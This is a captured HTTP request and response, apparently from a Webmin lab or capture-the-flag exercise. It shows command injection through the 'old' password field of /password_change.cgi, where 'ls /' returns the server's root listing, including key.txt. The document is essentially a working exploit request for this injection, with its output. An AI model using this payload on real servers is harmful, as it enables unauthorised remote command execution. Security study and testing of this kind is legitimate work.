 Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:43611
Connection: close
Content-Length: 48
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Origin: https://219.153.49.228:43611
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://219.153.49.228:43611/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: redirect=1; testing=1
user=test&pam=1&expired=2&old=ls /&new1=1&new2=1
Response
Raw Headers Hex HTML Render
<hr>
<center>
<h3>Failed to change password : The current password is incorrectbin
boot
dev
docker-entrypoint.sh
etc
home
key.txt
lib
lib64
media
mnt
opt
proc
root
run
run-end.sh
run.sh
sbin
srv
sys
tmp
usr
var
webmin-setup.out</h3>
</center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs"></i>
</div>
don9sec